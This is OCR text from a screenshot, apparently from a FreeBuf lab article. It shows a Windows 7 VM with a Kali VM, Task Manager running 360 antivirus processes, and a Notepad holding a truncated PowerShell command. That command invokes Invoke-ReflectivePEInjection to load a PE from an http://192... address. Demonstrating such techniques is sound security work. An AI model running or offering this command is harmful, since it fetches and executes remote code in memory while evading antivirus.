 主页
Windows 7 x64
kali_18_x64
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(... 描述
360Tray.exe *32 test 05 28,144 K 360安全...
audiodg.exe LOCAL... 00 9,856 K Windows...
cmd.exe test 00 584 K Windows...
conhost.exe test 00 1,404 K 控制台...
csrss.exe SYSTEM 00 1,020 K Client ...
csrss.exe SYSTEM 00 7,624 K Client ...
dllhost.exe SYSTEM 00 1,872 K COM Sur...
dllhost.exe SYSTEM 00 1,212 K COM Sur...
dllhost.exe SYSTEM 00 1,324 K COM Sur...
dwm.exe test 00 564 K 桌面窗...
explorer.exe test 00 23,532 K Windows...
IMEDICTUPDATE.EXE SYSTEM 00 448 K Microso...
lsass.exe
lsm.exe
mscorsvw.exe
mscorsvw.exe *32
显示所有用户的进程
结束进程(E)
进程数: 48
打开文件位置(O)
结束进程(E)
结束进程树(T)
调试(D)
UAC 虚拟化(V)
创建转储文件(C)
设置优先级(P)
属性(R)
转到服务(S)
计算机 本地磁盘 (C:) Program Fil
打开 新建文件夹
名称
360hipsPopWnd.dll
360iotp.dat
360ipb.dll
360lhsa1da8.dll
360MobileBase.tpi
360odys5b3a.dll
360PayInsure
近访问的位置
视频
事本
格式(O) 查看(V) 帮助(H)
ke-ReflectivePEInjection.ps1').Invoke-ReflectivePEInjection -PEUrl http://192.
FREEBUF